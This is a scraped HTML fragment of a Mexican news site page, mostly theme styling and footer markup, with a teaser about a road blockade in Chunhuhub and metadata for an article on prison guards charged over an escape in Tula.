                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:09:15-06:00" >23 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Pobladores bloquean la vía corta en protesta por acciones de agentes ministeriales
Chunhuhub, Quintana Roo, jueves por la noche.— La comunidad de Chunhuhub vivió esta...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_183{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_183,.tdi_183 .tdc-inner-columns{display:block}.tdi_183 .tdc-inner-columns{width:100%}.tdi_183{margin-top:-100px!important;margin-bottom:-175px!important;padding-top:100px!important;padding-bottom:220px!important;position:relative}.tdi_183 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_183{margin-top:-60px!important;margin-bottom:-90px!important;padding-top:60px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_183{margin-bottom:30px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_183{margin-top:-80px!important;margin-bottom:-165px!important;padding-top:80px!important;padding-bottom:190px!important}}</style>
<div class="tdi_182_rand_style td-element-style" ><style>.tdi_182_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_187 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_187{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_187{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{display:none!important}}@media (max-width:767px){.tdi_187{display:none!important}}</style></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_188 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_188" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_188{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_188 cite,.tdi_188 cite a{color:#000000}.tdi_188 cite a:hover{color:var(--metro-red)}.tdi_188 .comment-link{display:inline-block}.tdi_188 .comment-reply-link{color:var(--metro-red);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-edit-link{color:#000000}.tdi_188 .comment-edit-link:hover{color:var(--metro-red)}.tdi_188 .comment-reply-link:hover,.tdi_188 #cancel-comment-reply-link:hover,.tdi_188 .logged-in-as a:hover{color:var(--metro-blue)}.tdi_188 .comment{border-bottom-style:solid}.tdi_188 .comment .children{border-top-style:solid}.tdi_188 input,.tdi_188 textarea{border-color:#ededed!important}.tdi_188 input[type=text]:focus,.tdi_188 textarea:focus{border-color:#dddddd!important}.tdi_188 .comment-form .submit{background-color:var(--center-demo-1);padding:12px 18px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-form .submit:hover{background-color:var(--center-demo-2)}.tdi_188 .avatar{border-radius:100px}.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-family:Kanit!important;font-size:24px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_188 cite{font-family:Bigshot One!important;font-size:22px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_188 .comment-content p{font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-reply-title{font-family:Kanit!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_188 input[type=text],.tdi_188 textarea{font-family:Kanit!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-form-cookies-consent label,.tdi_188 .logged-in-as,.tdi_188 .logged-in-as a,.tdi_188 .td-closed-comments{font-family:Kanit!important;font-size:13px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:18px!important}.tdi_188 cite{font-size:16px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}@media (max-width:767px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carlos Meniche"><meta itemprop="url" content="https://latigoyucatan.com/author/adminlatigo/"></span><meta itemprop="datePublished" content="2021-12-23T21:19:31-06:00"><meta itemprop="dateModified" content="2021-12-23T21:19:33-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/"></span><meta itemprop="name" content="Latigo Yucatán"></span><meta itemprop="headline" content="Vinculan a proceso a custodios del penal de Tula por fuga de reos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png"><meta itemprop="width" content="800"><meta itemprop="height" content="535"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_189" class="tdc-zone"><div class="tdc_zone tdi_190  wpb_row td-pb-row"  >
<style scoped>.tdi_190{min-height:0}</style><div id="tdi_191" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_192  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}.tdi_192{position:relative}.tdi_192 .td_block_wrap{text-align:left}</style>
<div class="tdi_191_rand_style td-element-style" ><style>.tdi_191_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_195" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_196  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_196,.tdi_196 .tdc-columns{min-height:0}.tdi_196>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_196:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_196,.tdi_196 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_196 .tdc-columns{width:100%}.tdi_196:before,.tdi_196:after{display:none}@media (min-width:768px){.tdi_196{margin-left:-0px;margin-right:-0px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_196{margin-left:-10px;margin-right:-10px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_196,.tdi_196 .tdc-columns{flex-direction:column}}.tdi_196{position:relative}.tdi_196 .td_block_wrap{text-align:left}</style>
<div class="tdi_195_rand_style td-element-style" ><style>.tdi_195_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_198  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_198{vertical-align:baseline}.tdi_198>.wpb_wrapper,.tdi_198>.wpb_wrapper>.tdc-elements{display:block}.tdi_198>.wpb_wrapper>.tdc-elements{width:100%}.tdi_198>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_198>.wpb_wrapper{width:auto;height:auto}.tdi_198{position:relative}</style>
<div class="tdi_197_rand_style td-element-style" ><style>.tdi_197_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_199 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_199" >
<style>.tdi_199 .tdb-logo-a,.tdi_199 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_199 .tdb-logo-svg-wrap{display:block}.tdi_199 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_199 .tdb-logo-img-wrap{display:block}.tdi_199 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_199 .tdb-logo-text-title{display:block}.tdi_199 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_199 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_200" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_201  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_201,.tdi_201 .tdc-columns{min-height:0}.tdi_201,.tdi_201 .tdc-columns{display:block}.tdi_201 .tdc-columns{width:100%}.tdi_201:before,.tdi_201:after{display:table}.tdi_201{padding-top:60px!important;position:relative}.tdi_201 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_201{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_201{padding-top:40px!important}}@media (max-width:767px){.tdi_201{padding-top:40px!important}}</style>
<div class="tdi_200_rand_style td-element-style" ><style>.tdi_200_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_203  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_203{vertical-align:baseline}.tdi_203>.wpb_wrapper,.tdi_203>.wpb_wrapper>.tdc-elements{display:block}.tdi_203>.wpb_wrapper>.tdc-elements{width:100%}.tdi_203>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_203>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_205  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_205{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_205,.tdi_205 .tdc-inner-columns{display:block}.tdi_205 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_205{margin-left:-20px;margin-right:-20px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_205{margin-left:-15px;margin-right:-15px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_205{margin-left:-10px;margin-right:-10px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_205{margin-left:-0px;margin-right:-0px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_205{margin-bottom:60px!important}.tdi_205 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:40px!important}}@media (max-width:767px){.tdi_205{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_207  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_207{vertical-align:baseline}.tdi_207 .vc_column-inner>.wpb_wrapper,.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_207{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_208 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_208" >
<style>.tdi_208{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_208{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_209 .tdm-title{color:#ffffff}.tdi_209 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_209 "><h3 class="tdm-title tdm-title-sm">Nosotros</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_210 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_210" >
<style>.tdi_210{margin-top:-8px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_210{padding-left:20px!important}}</style>
<style>body .tdi_210 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_210 ul li a{justify-content:flex-start}body .tdi_210 .td-blm-menu-item-txt{flex-grow:1}body .tdi_210 a,body .tdi_210 .td-blm-sub-icon{color:#ffffff}body .tdi_210 li.current-menu-item>a,body .tdi_210 li.current-menu-ancestor>a,body .tdi_210 li.current-category-ancestor>a,body .tdi_210 li.current-page-ancestor>a,body .tdi_210 a:hover,body .tdi_210 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_210 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_210 a:hover>.td-blm-sub-icon{color:rgba(255,255,255,0.8)}body .tdi_210 li{font-family:Kanit!important;font-size:16px!important;line-height:2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_210 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_210 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_212  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_212{vertical-align:baseline}.tdi_212 .vc_column-inner>.wpb_wrapper,.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_212{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_213 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_213" >
<style>.tdi_213{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_213{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_213{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_214 .tdm-title{color:#ffffff}.tdi_214 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_214 "><h3 class="tdm-title tdm-title-sm">Reciente</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_215 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_215" >
<style>.tdi_215{margin-bottom:0px!important}</style>
<style>.tdi_215 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_215 .td-image-container{display:none}body .tdi_215 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_215 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_215 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_215 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_215 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_215 .td-module-container{border-color:#eaeaea!important}.tdi_215 .td-post-vid-time{display:block}.tdi_215 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_215 .td-post-category:not(.td-post-extra-category){display:none}.tdi_215 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_215 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_215 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_215 .td-read-more{display:none}.tdi_215 .td-author-date{display:none}.tdi_215 .td-post-author-name{display:none}.tdi_215 .td-post-date,.tdi_215 .td-post-author-name span{display:none;color:#888888}.tdi_215 .entry-review-stars{display:none}.tdi_215 .td-icon-star,.tdi_215 .td-icon-star-empty,.tdi_215 .td-icon-star-half{font-size:15px}.tdi_215 .td-module-comments{display:none}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_215 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_215 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_215 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_215 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_215 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_215 .td-module-container:before{bottom:-6px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_215 .td-module-container:before{bottom:-5px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:16px!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_215 .td-image-wrap{padding-bottom:110%}.tdi_215 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_215 .td-image-container,.ie11 .tdi_215 .td-image-container{flex:0 0 auto}.tdi_215 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_215 .td-module-container:before{bottom:-8px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_215 = new tdBlock();
block_tdi_215.id = "tdi_215";
block_tdi_215.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0